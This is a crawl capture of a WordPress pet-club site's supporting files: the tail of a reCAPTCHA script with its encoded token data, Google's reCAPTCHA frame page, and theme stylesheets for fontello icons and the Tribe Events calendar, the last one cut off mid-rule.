tHUowpk9woJrwrVzZcOXw7h2D1RyJVrDhGvCiMOzw4TCqCTDmMKPEiLDv8K/w73CksKUw4XDocOGw7NjwqBEw6tBSwYPw7pqw4tTwpHDgXHDs3sIJTpBw4DDmC5Rw7fDo8O8w5TDmgMlPcKiw4oOwrLCpcOwZsOSagjCkR/Ci2/[base64]/DmcKnw5HCh37CgMKQwp0Rw5pdwrMmNMOJwochw4BHw4bDkHhrE8Kqw6JHwokMwqvCimk8MDzCk8OcVQoJwoLDs8OQwonCnizDicKOCj0hZXxxwqB5w4XCuQrCmSA6wpFaWWrCosKZasOuTsK3wr/[base64]/asKFQcKnwp5jwrnCt8ODw5nDrWjDqcKjZzsQfsKpw4/[base64]/Cm3XDisObw77DuSQcwprDkk3CtF3CmcKaCcOpUcKiwqnCq8OTX8Odw4/CmMK4cMKew7EUw6FvC8KbNMOTeMOkw5YPf0TCiMO8w6vDkEBKK33CjcO5W8Omwps/GMKFw57CqsKWw4DCsMKMwovCmRLCg8KEfcKABcKNTsO9w7EmHMOywrMfw7FOw504eXbDusK9XsOFASHDk8KMwqnCuVVuw74LL2IKwpPDmzbCoMKbw5kBwoFPP1PCmsOfO8OdRTAqGcOSw6vCkWPCgmvCsMKbK8Otw6Zvw4TCowoswr0gwpDDp8O3TRw+w5FjeMK/E8OBazNOw4bCs8OtfQYuwpDCvWxww4dMOsKVwqwZwqtjw4oUf8Kgw5dRw4wAeBJEOsOZw5YDw5zCizMncG7DrSV+wqnDvcOJw7cxwo/CgkB1FcOOTMKbSXEVwrshw7/DoMOCAMO2wrM/[base64]/DiFROfwrDhz7DtCxnTcKAwrPDkEfCo3oZE8Kyw5AQDsKuOi7Do8KewqlVF8OlKCTDtcO9wqvDqMONwo/[base64]/Ds8OCCkLDqQ8RFyHDjcOJw73DucOIwr9HVsOoR8K5wp1AJhovdcOzwpx/woRRPjdmADRKTcO8w48LIQAPWm3Ci8OELMOEwqXDlF/[base64]/wp4Hw7tFScK/w49xBMK2P8OLw6FUwpwdP8OUwrRPQTcpVlFdw5I/CxjDgmFAwrvDgm3Dl8KAUEPCs8OawqjDqMK3wqkNwpkrFyAKTQhKIcO+w4I0RU8KwrFdcsKVwr/DscODewrDq8K3w7FdLgbCqhUywo9YwqJOLMK8wrvCozRJVMOJw5Ztwp/[base64]/[base64]/CrsKiwobDvVcNw43DvHp/wrw8WWNvYMK2UMKrNMOxwoPCqsKAwpfCtMKmA20jw7VEKcOvwonCvnIhVcOGXcKhcMO5wo3CqsOXw7PDtnonSMKrKcKiQ38/worCoMOsMsKpZ8K/PVIcw7HDqBcoORAiwrjCgBTDhsKFw6bDoF3CvcOhNj7CmsKCE8KQwqzCs15sQMKhJsO+d8KgUMOHw73Cn03ClsKgfmEOwodFPcOiLS8DDsK7McOTw4bDp8Klw7fCv8OsE8OAAxNZw7/CvcKHw6p5wpHDvXHDkcOUwpvCrE7CmBTDqnEXw4HCsUdaw5XCrw/Dgzk4w7bDmHLCn8OQd1/CksOJw7NzccKxIWA3P8KFw65/wozDmMKzw4TCrBYPaMOYw43DhcKQw7xkwpc1VsKbTU/Dh0bDnMKIwrfCqsKawpdXwpTCuHDCsg3ChsKlw5JPWHUWcVfDlXjCglPDssKUw53Dr8KSG8K7Q8KwwownEMOIwpd/w4omwpUbwrc5LsOhw5jDkSfCtMK6MkwzC8OGw5fDlGkOw4Bmc8OQB8OpW2/ChCVQc0bDrwk8w7gWXMOtUcKnw7vCrXXCojjDvsKGfMO1wrbDp1zCqErDsGjCpytcfsKcwq/CigYEwr1jw5vChl5VXXUwEiYAwoTDpSvDhcOfCzXCuMOHXzh/wr8Twr5wwoAiwrTDok1Jw4HDhRvCmsOMJ0HCi3opwq3CrmkEZH/DvSVzZcOaaXDCplMTwovDjMKOwpAya3jCrQBIZsKhSMO5wqzDoVfCg0bDo8O3QcOIw4DCg8K5w6R/ARjCrMKqW8Ohw4Z0AsO4w7glwpnClMKZF8Kxw5kow48mbcO6bVPCocOSwotIw7TCgsKFw7DCncOXQxPDjMKvHxvCp3LClk3ClsKNw7I2IMONfH1NCQV6NAs/woDCtysMwrHDkXzDqcOtwokXw5TCu0AoKADDumsqEEHDoAw7w7InKC/Ct8O1wrnCqi5ww6V5w5jDs8ORwpzCpV3CmsOGwqotwpfCicOFYMKmBBIiw4AcX8KXI8KWXAIeaMO+wr/CrAvDon5Mw58LD8K2w6jDn8Oww4lvYMOzw7LCrV3CsHI4e0BCw6dfIk/Cs8Onw5UWNGZOXQYwwolpw6cHDcKBNAp2wqYQw7R1ZhrDp8Oewp9hw7jDuUFsHMOYZHo9ecOnw5DCvMO7LcKAJMOgXcO9w4M/GCtjw4hEfDPCl0TDoMKPw6AQw4AtwqE+ew7Cq8KtcQ4QwpTDgMKswowmwo3DlsOsw5dBQyUmw4Iaw4/[base64]/K8OhOMOwEE3DrEo9w4PCtsObTnjCgEzCtwRZw57CiykeBMOhCcOVwqTCsEMtwpXClH/DhDvClG/DpwnCuSrDusOOwrJPYcOIZFPDl2vCjMOfZcKOWSPCrRnCq3PDrHPDnMOlJwtTwppjwqDDi8KDw6LDiknCh8Ozw7vChsOfeCnCsBXDocOyAMKlcMOIa8KjcMKLwrHDisOfw5VnIkbCswfCl8ONSsKUw7zCvsOQOFwId8OZw4tYXhICwrFFBR/ChsOmHcKawocNfcK6w6M2worDjcKaw7rDusOcwr/CqcKvFEzCvyoYwqjDjwPClljCm8KiK8Olw7JJAMKNw6F1esOBw6l/[base64]/[base64]/Dl8OFw5FMf27Di8ObGcOmKcKzLGQUbxQ8HsOcw5Y0FBXCgMKuXMKmOMKRwrvCosO5w7Z0PcK0M8KcMUUde8OjcsOHAcOmw4INCsK/woTDncO9YlvDg1/DisKuG8KYw4g+w6TDk8Oww4rCnMKxLUPDqMOiJFLDlMO1w67CpMKgHnXDpsKWLMKQw7Eyw7nCr8K+VUbCoHdLOcKfwoTCrF/CiV5JNk/[base64]/DthXDoEZoIEzDvsKlHMOjwpjDpnbCsCpEw7gRw7zCpy/Dll7DgcOYMMOuwrE0IFjDjcOdFMKGT8OWXMOdDcOJLcK4w7/CjWFww4F9XVFhwqQIwoA6FmM/[base64]/MCpEw5Ztwr/CgMOtMsOww4HChMK8wqXCmhAaEsKAw4A6TSRrwofClSDDviDCjcK8S2DCkDfCksK9JDdJczBQZsORwqhGwqomJy7DpixBw7PChihowq7CoGfCqsOHJAl7wodJeikSwp8zUMKYLcKBw6FgHMOCFQTCsxR2CwPCjcOoHsKzXnYBThrDm8KKOwLCkSXCjD/DlFUmw7zDicKwesOuw77DrMO0w6XDsFAgw7/CmQ/Do37CgSMgw5Fnw4TCv8KAwr/Dt8KYesK8w4nCgMO8w6fDkAFjdE/[base64]/CgsKFasKmwqUMwrB4wrvCusKBEHYzC3x+M8KPBcOFDMOiWMOkQTN8URprwoBYY8KEbcKCcsOwwo3Dn8Obw7EzwoXCvRc4w50Lw5jCkcKdeMKiOnoRw57CkAsEZ29Ccwwlw51HacOtw5TDnjrDmQnCpU8+JMOWJMKJw4TDicK2RxvDnMKUWGDDiMOSHcOqKyAzCsOxwo/DqsOswqHCmnvCtcO5IMKVw6jDlsKYZcKkOcO5w6VcPU0Cw4DCtnTCicO8EmnDvVrCr2AZw4jDhDdSBsKrwojCrUHCgTN+w59Fw7k\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.dldz.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Gf3rWpP7IQp9EIz2LAhd3tmNngHy+MtiSPBWBUmeqaY\\u003d\x22,1,0,null,1,1769912182847,0,0,[42,67,194],null,[67,195,158,253],\x22RC-JUHOpibqxKB6yQ\x22,null,null,null,null,null,\x220dAFcWeA6cXOU9Z4kevVwPJYSKJb6zjtmKVNkEDLycqaKHN-mpTyREo8uObMG3smO_gT5hAGkJ6yY-ZtbLBXFOlwBx2fNjVSGCqQ\x22,1769994982761]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Om5PFcK7clY8B6JL4gl4BA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769908584138');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dldz.es/wp-content/themes/petclub/css/fontello/css/fontello.css
body_size: 3701
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?70555128');
  src: url('../font/fontello.eot?70555128#iefix') format('embedded-opentype'),
       url('../font/fontello.woff?70555128') format('woff'),
       url('../font/fontello.ttf?70555128') format('truetype'),
       url('../font/fontello.svg?70555128#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?70555128#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-mail:before { content: '\e800'; } /* '' */
.icon-heart:before { content: '\e801'; } /* '' */
.icon-mail-alt:before { content: '\e802'; } /* '' */
.icon-heart-empty:before { content: '\e803'; } /* '' */
.icon-star:before { content: '\e804'; } /* '' */
.icon-star-empty:before { content: '\e805'; } /* '' */
.icon-watch:before { content: '\e806'; } /* '' */
.icon-videocam:before { content: '\e807'; } /* '' */
.icon-picture:before { content: '\e808'; } /* '' */
.icon-video:before { content: '\e809'; } /* '' */
.icon-camera:before { content: '\e80a'; } /* '' */
.icon-camera-alt:before { content: '\e80b'; } /* '' */
.icon-ok:before { content: '\e80c'; } /* '' */
.icon-cancel:before { content: '\e80d'; } /* '' */
.icon-plus:before { content: '\e80e'; } /* '' */
.icon-play:before { content: '\e80f'; } /* '' */
.icon-link:before { content: '\e810'; } /* '' */
.icon-close-1:before { content: '\e811'; } /* '' */
.icon-cancel-1:before { content: '\e812'; } /* '' */
.icon-attach:before { content: '\e813'; } /* '' */
.icon-info:before { content: '\e814'; } /* '' */
.icon-quote-left:before { content: '\e815'; } /* '' */
.icon-tag:before { content: '\e816'; } /* '' */
.icon-bookmark:before { content: '\e817'; } /* '' */
.icon-picture-1:before { content: '\e818'; } /* '' */
.icon-menu:before { content: '\e819'; } /* '' */
.icon-list:before { content: '\e81a'; } /* '' */
.icon-thumbs-down:before { content: '\e81b'; } /* '' */
.icon-angle-double-up:before { content: '\e81c'; } /* '' */
.icon-pencil:before { content: '\e81d'; } /* '' */
.icon-ok-1:before { content: '\e81e'; } /* '' */
.icon-angle-double-right:before { content: '\e81f'; } /* '' */
.icon-comment-empty:before { content: '\e820'; } /* '' */
.icon-angle-double-left:before { content: '\e821'; } /* '' */
.icon-angle-double-down:before { content: '\e822'; } /* '' */
.icon-dot:before { content: '\e823'; } /* '' */
.icon-search:before { content: '\e824'; } /* '' */
.icon-minus-2:before { content: '\e825'; } /* '' */
.icon-pause:before { content: '\e826'; } /* '' */
.icon-volume-off:before { content: '\e827'; } /* '' */
.icon-volume-up:before { content: '\e828'; } /* '' */
.icon-info-1:before { content: '\e829'; } /* '' */
.icon-angle-left:before { content: '\e82a'; } /* '' */
.icon-angle-right:before { content: '\e82b'; } /* '' */
.icon-angle-up:before { content: '\e82c'; } /* '' */
.icon-angle-down:before { content: '\e82d'; } /* '' */
.icon-up-open:before { content: '\e82e'; } /* '' */
.icon-right-open:before { content: '\e82f'; } /* '' */
.icon-left-open:before { content: '\e830'; } /* '' */
.icon-down-open:before { content: '\e831'; } /* '' */
.icon-desktop:before { content: '\e832'; } /* '' */
.icon-laptop:before { content: '\e833'; } /* '' */
.icon-tablet:before { content: '\e834'; } /* '' */
.icon-mobile:before { content: '\e835'; } /* '' */
.icon-attention-alt:before { content: '\e836'; } /* '' */
.icon-cog:before { content: '\e837'; } /* '' */
.icon-pinterest:before { content: '\e838'; } /* '' */
.icon-check-1:before { content: '\e839'; } /* '' */
.icon-dev:before { content: '\e83a'; } /* '' */
.icon-paper-plane-empty:before { content: '\e83b'; } /* '' */
.icon-behance:before { content: '\e83c'; } /* '' */
.icon-eyedropper:before { content: '\e83d'; } /* '' */
.icon-dribbble:before { content: '\e83e'; } /* '' */
.icon-facebook:before { content: '\e83f'; } /* '' */
.icon-gplus:before { content: '\e840'; } /* '' */
.icon-linkedin:before { content: '\e841'; } /* '' */
.icon-skype:before { content: '\e842'; } /* '' */
.icon-tumblr:before { content: '\e843'; } /* '' */
.icon-twitter:before { content: '\e844'; } /* '' */
.icon-youtube:before { content: '\e845'; } /* '' */
.icon-circle:before { content: '\e846'; } /* '' */
.icon-gift-1:before { content: '\e847'; } /* '' */
.icon-badge:before { content: '\e848'; } /* '' */
.icon-pet47:before { content: '\e849'; } /* '' */
.icon-down-open-big:before { content: '\e84a'; } /* '' */
.icon-left-open-big:before { content: '\e84b'; } /* '' */
.icon-right-open-big:before { content: '\e84c'; } /* '' */
.icon-up-open-big:before { content: '\e84d'; } /* '' */
.icon-behance-1:before { content: '\e84e'; } /* '' */
.icon-flickr:before { content: '\e84f'; } /* '' */
.icon-vimeo:before { content: '\e850'; } /* '' */
.icon-globe-4:before { content: '\e851'; } /* '' */
.icon-pet46:before { content: '\e852'; } /* '' */
.icon-baggage22:before { content: '\e853'; } /* '' */
.icon-pet43:before { content: '\e854'; } /* '' */
.icon-plus-2:before { content: '\e855'; } /* '' */
.icon-print48:before { content: '\e856'; } /* '' */
.icon-comment:before { content: '\e857'; } /* '' */
.icon-eye:before { content: '\e858'; } /* '' */
.icon-eye-1:before { content: '\e859'; } /* '' */
.icon-right:before { content: '\e86f'; } /* '' */
.icon-website_1:before { content: '\e880'; } /* '' */
.icon-waterfall:before { content: '\e881'; } /* '' */
.icon-volume_lower:before { content: '\e882'; } /* '' */
.icon-website_2:before { content: '\e883'; } /* '' */
.icon-wine:before { content: '\e884'; } /* '' */
.icon-accelerator:before { content: '\e885'; } /* '' */
.icon-add_folder:before { content: '\e886'; } /* '' */
.icon-agenda:before { content: '\e887'; } /* '' */
.icon-alarm_clock:before { content: '\e888'; } /* '' */
.icon-arrow_down:before { content: '\e889'; } /* '' */
.icon-arrow_left:before { content: '\e88a'; } /* '' */
.icon-arrow_right:before { content: '\e88b'; } /* '' */
.icon-arrow_up:before { content: '\e88c'; } /* '' */
.icon-battery_1:before { content: '\e88d'; } /* '' */
.icon-booknote:before { content: '\e88e'; } /* '' */
.icon-booknote_add:before { content: '\e88f'; } /* '' */
.icon-booknote_remove:before { content: '\e890'; } /* '' */
.icon-camera_1:before { content: '\e891'; } /* '' */
.icon-camera_2:before { content: '\e892'; } /* '' */
.icon-case:before { content: '\e893'; } /* '' */
.icon-case_2:before { content: '\e894'; } /* '' */
.icon-cd-1:before { content: '\e895'; } /* '' */
.icon-check:before { content: '\e896'; } /* '' */
.icon-chronometer:before { content: '\e897'; } /* '' */
.icon-clock-1:before { content: '\e898'; } /* '' */
.icon-cloud_check:before { content: '\e899'; } /* '' */
.icon-cloud_download:before { content: '\e89a'; } /* '' */
.icon-cloud_upload:before { content: '\e89b'; } /* '' */
.icon-cloudy:before { content: '\e89c'; } /* '' */
.icon-cocktail:before { content: '\e89d'; } /* '' */
.icon-coffee:before { content: '\e89e'; } /* '' */
.icon-compass:before { content: '\e89f'; } /* '' */
.icon-cutlery:before { content: '\e8a0'; } /* '' */
.icon-delete:before { content: '\e8a1'; } /* '' */
.icon-dialogue_text:before { content: '\e8a2'; } /* '' */
.icon-diamond-1:before { content: '\e8a3'; } /* '' */
.icon-dish_fork:before { content: '\e8a4'; } /* '' */
.icon-dish_spoon:before { content: '\e8a5'; } /* '' */
.icon-download:before { content: '\e8a6'; } /* '' */
.icon-left:before { content: '\e8a7'; } /* '' */
.icon-expand:before { content: '\e8a8'; } /* '' */
.icon-eye-2:before { content: '\e8a9'; } /* '' */
.icon-fast_food:before { content: '\e8aa'; } /* '' */
.icon-folder:before { content: '\e8ab'; } /* '' */
.icon-geolocalizator:before { content: '\e8ac'; } /* '' */
.icon-globe-1:before { content: '\e8ad'; } /* '' */
.icon-hammer:before { content: '\e8ae'; } /* '' */
.icon-happy_drop:before { content: '\e8af'; } /* '' */
.icon-headphones:before { content: '\e8b0'; } /* '' */
.icon-heart-2:before { content: '\e8b1'; } /* '' */
.icon-home-1:before { content: '\e8b2'; } /* '' */
.icon-hourglass:before { content: '\e8b3'; } /* '' */
.icon-image:before { content: '\e8b4'; } /* '' */
.icon-life_buoy:before { content: '\e8b5'; } /* '' */
.icon-loudspeaker:before { content: '\e8b6'; } /* '' */
.icon-magnifier:before { content: '\e8b7'; } /* '' */
.icon-mail-2:before { content: '\e8b8'; } /* '' */
.icon-mail_open:before { content: '\e8b9'; } /* '' */
.icon-microphone_1:before { content: '\e8ba'; } /* '' */
.icon-microphone_2:before { content: '\e8bb'; } /* '' */
.icon-map:before { content: '\e8bc'; } /* '' */
.icon-medical_case:before { content: '\e8bd'; } /* '' */
.icon-resize-full:before { content: '\e8be'; } /* '' */
.icon-minus-1:before { content: '\e8c1'; } /* '' */
.icon-multiple_image:before { content: '\e8c2'; } /* '' */
.icon-phone:before { content: '\e8c3'; } /* '' */
.icon-music_stop:before { content: '\e8c4'; } /* '' */
.icon-musical_note:before { content: '\e8c5'; } /* '' */
.icon-musical_note_2:before { content: '\e8c6'; } /* '' */
.icon-share-1:before { content: '\e8c7'; } /* '' */
.icon-setting_2:before { content: '\e8c8'; } /* '' */
.icon-shield_down:before { content: '\e8c9'; } /* '' */
.icon-setting_1:before { content: '\e8ca'; } /* '' */
.icon-rotate:before { content: '\e8cb'; } /* '' */
.icon-arrows-cw:before { content: '\e8cd'; } /* '' */
.icon-plug:before { content: '\e8ce'; } /* '' */
.icon-rainy:before { content: '\e8cf'; } /* '' */
.icon-profile_remove:before { content: '\e8d0'; } /* '' */
.icon-profile_add:before { content: '\e8d1'; } /* '' */
.icon-profile:before { content: '\e8d2'; } /* '' */
.icon-printer:before { content: '\e8d3'; } /* '' */
.icon-portable_pc:before { content: '\e8d4'; } /* '' */
.icon-plus-1:before { content: '\e8d5'; } /* '' */
.icon-pricetag:before { content: '\e8d6'; } /* '' */
.icon-pencil_ruler:before { content: '\e8d7'; } /* '' */
.icon-pencil-3:before { content: '\e8d8'; } /* '' */
.icon-pen_pencil_ruler:before { content: '\e8d9'; } /* '' */
.icon-paper_sheet:before { content: '\e8da'; } /* '' */
.icon-paper_pencil:before { content: '\e8db'; } /* '' */
.icon-paper_pen:before { content: '\e8dc'; } /* '' */
.icon-old_video_cam:before { content: '\e8dd'; } /* '' */
.icon-shopping_cart:before { content: '\e8de'; } /* '' */
.icon-shopping_cart_content:before { content: '\e8df'; } /* '' */
.icon-sinth:before { content: '\e8e0'; } /* '' */
.icon-smartphone:before { content: '\e8e1'; } /* '' */
.icon-spread:before { content: '\e8e2'; } /* '' */
.icon-stormy:before { content: '\e8e3'; } /* '' */
.icon-sunny:before { content: '\e8e4'; } /* '' */
.icon-squares:before { content: '\e8e5'; } /* '' */
.icon-tablet-1:before { content: '\e8e6'; } /* '' */
.icon-todolist:before { content: '\e8e7'; } /* '' */
.icon-todolist_add:before { content: '\e8e8'; } /* '' */
.icon-todolist_check:before { content: '\e8e9'; } /* '' */
.icon-trash_bin:before { content: '\e8ea'; } /* '' */
.icon-tshirt:before { content: '\e8eb'; } /* '' */
.icon-tv_monitor:before { content: '\e8ec'; } /* '' */
.icon-umbrella:before { content: '\e8ed'; } /* '' */
.icon-upload:before { content: '\e8ee'; } /* '' */
.icon-upload_folder:before { content: '\e8ef'; } /* '' */
.icon-variable:before { content: '\e8f0'; } /* '' */
.icon-video_cam:before { content: '\e8f1'; } /* '' */
.icon-volume_higher:before { content: '\e8f2'; } /* '' */
.icon-volume_off:before { content: '\e8f3'; } /* '' */
.icon-music_repeat:before { content: '\e8ff'; } /* '' */
.icon-music_random:before { content: '\e900'; } /* '' */
.icon-tree-decidious:before { content: '\e94b'; } /* '' */
.icon-tree-evergreen:before { content: '\e94c'; } /* '' */
.icon-trophy:before { content: '\e94d'; } /* '' */
.icon-t-shirt-1:before { content: '\e94e'; } /* '' */
.icon-umbrella-2:before { content: '\e94f'; } /* '' */
.icon-wallet-1:before { content: '\e950'; } /* '' */
.icon-woman:before { content: '\e951'; } /* '' */
.icon-wrench:before { content: '\e952'; } /* '' */
.icon-archive:before { content: '\e953'; } /* '' */
.icon-band-aid:before { content: '\e954'; } /* '' */
.icon-bank:before { content: '\e955'; } /* '' */
.icon-basketball:before { content: '\e956'; } /* '' */
.icon-battery-1:before { content: '\e957'; } /* '' */
.icon-beer:before { content: '\e958'; } /* '' */
.icon-bell-1:before { content: '\e959'; } /* '' */
.icon-book-closed:before { content: '\e95a'; } /* '' */
.icon-book-opened:before { content: '\e95b'; } /* '' */
.icon-box:before { content: '\e95c'; } /* '' */
.icon-briefcase-1:before { content: '\e95d'; } /* '' */
.icon-browser-1:before { content: '\e95e'; } /* '' */
.icon-brush:before { content: '\e95f'; } /* '' */
.icon-building:before { content: '\e960'; } /* '' */
.icon-bus:before { content: '\e961'; } /* '' */
.icon-calendar-2:before { content: '\e962'; } /* '' */
.icon-car:before { content: '\e963'; } /* '' */
.icon-chart-line:before { content: '\e964'; } /* '' */
.icon-chart-pie:before { content: '\e965'; } /* '' */
.icon-chart-pipe:before { content: '\e966'; } /* '' */
.icon-clock-3:before { content: '\e967'; } /* '' */
.icon-cloud-2:before { content: '\e968'; } /* '' */
.icon-cog-1:before { content: '\e969'; } /* '' */
.icon-comment-2:before { content: '\e96a'; } /* '' */
.icon-comments:before { content: '\e96b'; } /* '' */
.icon-compass-2:before { content: '\e96c'; } /* '' */
.icon-credit-card:before { content: '\e96d'; } /* '' */
.icon-dashboard:before { content: '\e96e'; } /* '' */
.icon-envelope:before { content: '\e96f'; } /* '' */
.icon-equaliser:before { content: '\e970'; } /* '' */
.icon-eye-3:before { content: '\e971'; } /* '' */
.icon-file-1:before { content: '\e972'; } /* '' */
.icon-file-2:before { content: '\e973'; } /* '' */
.icon-file-3:before { content: '\e974'; } /* '' */
.icon-film-camera:before { content: '\e975'; } /* '' */
.icon-filmstrip:before { content: '\e976'; } /* '' */
.icon-folder-1:before { content: '\e977'; } /* '' */
.icon-glasses:before { content: '\e979'; } /* '' */
.icon-globe-2:before { content: '\e97a'; } /* '' */
.icon-globe-3:before { content: '\e97b'; } /* '' */
.icon-hard-disk:before { content: '\e97c'; } /* '' */
.icon-headphones-2:before { content: '\e97d'; } /* '' */
.icon-heart-4:before { content: '\e97e'; } /* '' */
.icon-house:before { content: '\e97f'; } /* '' */
.icon-id-card:before { content: '\e980'; } /* '' */
.icon-imac:before { content: '\e981'; } /* '' */
.icon-iphone:before { content: '\e982'; } /* '' */
.icon-key-2:before { content: '\e983'; } /* '' */
.icon-leaf:before { content: '\e984'; } /* '' */
.icon-life-buoy:before { content: '\e985'; } /* '' */
.icon-light-bulb:before { content: '\e986'; } /* '' */
.icon-location-pin:before { content: '\e987'; } /* '' */
.icon-lock-2:before { content: '\e988'; } /* '' */
.icon-macbook-pro:before { content: '\e989'; } /* '' */
.icon-magnifying-glass-1:before { content: '\e98a'; } /* '' */
.icon-man:before { content: '\e98b'; } /* '' */
.icon-map-2:before { content: '\e98c'; } /* '' */
.icon-martini:before { content: '\e98d'; } /* '' */
.icon-medal:before { content: '\e98e'; } /* '' */
.icon-med-kit:before { content: '\e98f'; } /* '' */
.icon-microphone-1:before { content: '\e990'; } /* '' */
.icon-pen:before { content: '\e992'; } /* '' */
.icon-pencil-5:before { content: '\e993'; } /* '' */
.icon-phone-handle:before { content: '\e994'; } /* '' */
.icon-photo-1:before { content: '\e995'; } /* '' */
.icon-photo-camera:before { content: '\e996'; } /* '' */
.icon-piano:before { content: '\e997'; } /* '' */
.icon-plane:before { content: '\e999'; } /* '' */
.icon-present:before { content: '\e99a'; } /* '' */
.icon-presentation:before { content: '\e99b'; } /* '' */
.icon-price-tag:before { content: '\e99c'; } /* '' */
.icon-printer-1:before { content: '\e99d'; } /* '' */
.icon-ribbon:before { content: '\e99e'; } /* '' */
.icon-server:before { content: '\e9a1'; } /* '' */
.icon-shopping-bag:before { content: '\e9a3'; } /* '' */
.icon-shopping-card:before { content: '\e9a4'; } /* '' */
.icon-shorts:before { content: '\e9a5'; } /* '' */
.icon-speaker-1:before { content: '\e9a6'; } /* '' */
.icon-star-3:before { content: '\e9a7'; } /* '' */
.icon-target:before { content: '\e9aa'; } /* '' */
.icon-tea:before { content: '\e9ab'; } /* '' */
.icon-thumb-down:before { content: '\e9ac'; } /* '' */
.icon-thumb-up:before { content: '\e9ad'; } /* '' */
.icon-trashcan:before { content: '\e9ae'; } /* '' */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dldz.es/wp-content/themes/petclub/css/tribe-style.css
body_size: 668
content:
/* Tribe Events
------------------------------------------------------------------------------------ */

/* Hide Tribe breadcrumbs - our more comfortable */
p.tribe-events-back { display:none; }

/* Main template */
#tribe-events-pg-template,
.events-list .tribe-events-loop, .tribe-events-day .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .single-tribe_organizer .tribe-events-loop { max-width:none; }
.tribe-events-day .tribe-events-day-time-slot .vevent { margin-left:0; }

#tribe-events .tribe-events-content p,
.tribe-events-after-html p,
.tribe-events-before-html p {
    margin: 0 0 15px;
}

/* Titles */
.tribe-events-meta-group .tribe-events-single-section-title { padding-bottom:0; }
h2.tribe-events-page-title, #tribe-geo-results h2.tribe-events-page-title { font-weight:300; padding-bottom:0; }
.tribe-events-list-separator-month { font-weight:300; }
#tribe-events-header { display:none; }
.tribe-events-list .type-tribe_events h2 { font-size: 2.5em; }

/* Buttons and fields */
#tribe-bar-form input[type="text"],
.tribe-events-button, #tribe-events .tribe-events-button { font-weight:300; }
ul.tribe-events-sub-nav a, .tribe-events-back a, .tribe-events-list-widget .tribe-events-widget-link a, .tribe-events-adv-list-widget .tribe-events-widget-link a {
	font-weight:300;
	font-size:inherit;
}
.single-tribe_events #tribe-events-header li, .single-tribe_events #tribe-events-footer li { width:auto; }

/* Featured image */
.single-tribe_events .tribe-events-event-image {
    float: left;
    margin: 0 2.5em 2.5em 0;
    max-width: 50%;
}

/* Event details */
.tribe-events-event-meta .author { margin-bottom:0; }
.tribe-events-venue-details .author:after { display:none; }
a.tribe-events-ical, a.tribe-events-gcal { margin-top:0; }
.tribe-events-loop .tribe-events-event-meta,
.tribe-events-tooltip .duration { font-weight:300; }

/* Event footer */
#tribe-events-footer h3 { display:none; margin-top:0; font-size:1.5em; }

/* Widgets */
.tribe-events-list-widget ol { margin:0; padding: 0; }
.tribe-events-list-widget ol li { margin-bottom:1.5em; }
.tribe-events-list-widget .entry-title { font-size: 1.15em; font-weight:300; }
.tribe-events-list-widget .duration { font-weight:300; }


/*  */

#tribe-events .comments_wrap { border: none; }
#tribe-events .comments_form_wrap { padding-top: 20px; }

.events-list #tribe-events-footer,
.single-tribe_events #tribe-events-footer,
.tribe-events-day #tribe-events-footer,
.tribe-events-map #tribe-events-footer,
.tribe-events-photo #tribe-events-footer {
    margin-top: 2em;
}
#tribe-events-content { margin-bottom: 5px; padding: 0; }
#tribe-bar-form label { font-size: 13px; }
#tribe-bar-form input { font-size: 14px; line-height: 1.3em !important; }
#tribe-events-content table.tribe-events-calendar { margin: 12px 0 2em; }


.sc_events .isotope_item_event .post_item_event {
    background: #f7fafb;
    text-align: center;
}
.sc_events .isotope_item_event .post_item_event .post_content {
    padding: 37px 30px 40px;
}
.sc_events .isotope_item_event .post_item_event .post_content h4 {
    margin: 18px 0 25px;
}

.tribe-events-list .tribe-events-loop .tribe-events-content {
    padding: 0;
}

.tribe-events-schedule h2 {
    font-size: 1em;
    font-weight: 600;
    line-height: 1.5em;
    margin: 0;
}

#tribe-bar-views-toggle:after {
